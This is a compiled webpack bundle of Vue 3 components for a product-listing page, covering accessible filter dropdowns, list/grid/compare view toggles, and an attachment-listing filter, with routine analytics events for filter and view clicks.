/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ product_listing_product_listing)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["inert"];
const _hoisted_2 = ["for"];
const _hoisted_3 = {
  class: "c-product-listing-filter__select"
};
const _hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const _hoisted_5 = {
  class: "c-product-listing-filter__select-listbox-container"
};
const _hoisted_6 = ["id", "hidden"];
const _hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const product_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    const isOptionDisabled = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isFilterDisabled(props.selectPosition));
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `prod_list_select_filter`,
        component_name: `product_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-container", {
          'c-product-listing-filter__select-container--disabled': isOptionDisabled.value
        }]),
        inert: isOptionDisabled.value
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-product-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-btn", {
          'c-product-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, _hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-product-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-product-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, _hoisted_7);
      }), 128))], 8, _hoisted_6)])])], 10, _hoisted_1);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue



const __exports__ = product_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter_select = (__exports__);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js

const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing-filter__wrapper"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing-filter__left"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#menu--small"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#four-squares"
})], -1);
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5 = {
  key: 2,
  class: "c-product-listing-filter__right"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6 = ["disabled"];
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_8 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#filter"
})], -1);
const _hoisted_9 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-circle"
})], -1);
const _hoisted_10 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#compare"
})], -1);
const _hoisted_11 = {
  key: 0,
  class: "c-product-listing-filter__selects"
};
const _hoisted_12 = {
  class: "c-product-listing-filter__selects-container"
};




/* harmony default export */ const product_listing_filtervue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter',
  setup(__props) {
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const showFilters = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.hideFilters);
    function toggleView(isGridView) {
      productsStore.toggleGridView(isGridView);
      handleViewGaClick(event);
    }
    function comparisonView(showComparison) {
      productsStore.comparisonView = showComparison;
      handleViewGaClick(event, true);
    }
    function handleFilterVisibility() {
      productsStore.hideFilters = !productsStore.hideFilters;
      handleViewGaClick(event);
    }
    function handleClearAll() {
      productsStore.resetAllFilters();
      handleViewGaClick(event);
    }
    function handleViewGaClick(event, compare) {
      const gaPayload = {
        event: compare ? `prod_list_compare_control` : `prod_list_control`,
        component_name: compare ? `product_listing_compare` : `product_listing`,
        link_text: event.target.innerText,
        product_category: config.category
      };
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter", {
          'c-product-listing-filter--comparison': isComparisonView.value
        }])
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", product_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [!(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-product-listing-filter__toggle",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [product_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, product_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-product-listing-filter__toggle", {
          'c-product-listing-filter__toggle--active': !showFilters.value
        }]),
        "data-qa": "filter-btn",
        onClick: handleFilterVisibility
      }, [_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).filterText), 1)], 2)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,reactivity_esm_bundler/* unref */.R1)(productsStore).selectedFilters.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 2,
        class: "c-button c-button--small c-product-listing-filter__clear",
        "data-qa": "clear-all-btn",
        onClick: handleClearAll
      }, [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).clearAll) + " ", 1), _hoisted_9])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-product-listing-filter__toggle c-product-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [_hoisted_10, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), !showFilters.value && !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_12, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter.vue



const product_listing_filter_exports_ = product_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter = (product_listing_filter_exports_);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-attachment-listing-filter__select-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2 = ["for"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3 = {
  class: "c-attachment-listing-filter__select"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5 = {
  class: "c-attachment-listing-filter__select-listbox-container"
};
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6 = ["id", "hidden"];
const attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const attachment_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'attachment-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `attach_list_select_filter`,
        component_name: `attachment_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-attachment-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-attachment-listing-filter__select-btn", {
          'c-attachment-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-attachment-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-attachment-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_7);
      }), 128))], 8, attachment_listing_filter_selectvue_type_script_setup_true_lang_js_hoisted_6)])])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter-select.vue



const attachment_listing_filter_select_exports_ = attachment_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter_select = (attachment_listing_filter_select_exports_);
